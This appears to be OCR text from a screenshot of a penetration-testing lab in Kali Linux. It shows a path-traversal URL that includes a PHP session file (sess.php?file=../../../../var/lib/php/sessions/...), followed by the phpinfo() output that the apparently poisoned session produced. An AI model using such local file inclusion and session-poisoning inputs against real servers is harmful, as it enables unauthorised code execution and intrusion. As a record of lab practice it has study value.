 10.0.2.21/sess.php?file=../../../..//var/lib/php/sessions/sess_namg8ne63vjl5h0pguusvs096o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
name|s:18:"
PHP Version 7.4.3
php
System Linux hdfzzf-VirtualBox 5.13.0-41-generic #46~20.04.1-Ubuntu SMP Wed Apr 20 13:16:21 UTC 2022
x86_64
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php
/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2
/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php
/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d
/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php
/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS